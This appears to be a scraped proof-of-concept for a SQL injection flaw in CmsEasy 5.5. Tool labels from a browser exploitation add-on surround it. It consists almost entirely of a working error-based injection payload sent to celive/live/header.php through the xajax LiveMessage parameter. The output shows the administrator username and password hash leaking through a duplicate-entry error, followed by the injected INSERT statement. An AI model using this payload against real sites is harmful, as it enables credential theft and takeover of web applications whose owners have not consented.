 Load URL
http://localhost/CmsEasy_5.5_UTF-8_20140802/celive/live/header.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
xajax=LiveMessage&xajaxargs[][name]=1',(SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(select concat(username,0x23,password) from cmseasy_user where groupid=2 limit 1))a from
information_schema.tables group by a)b),'','','','1','127.0.0.1','2')#
Duplicate entry '1admin#21232f297a57a5a743894a0e4a801fc3' for key 'group_key'
INSERT INTO `cmseasy_chat` (`sessionid`,`name`,`email`,`phone`,`departmentid`,`message`,`timestamp`,`ip`,`status`) VALUES('1','1',(SELECT 1
FROM (select count(*),concat(floor(rand(0)*2),(select concat(username,0x23,password) from cmseasy_user where groupid=2 limit 1))a from
information_schema.tables group by a)b),'','','','1','127.0.0.1','2')#','','','','','1407037066','127.0.0.1','2')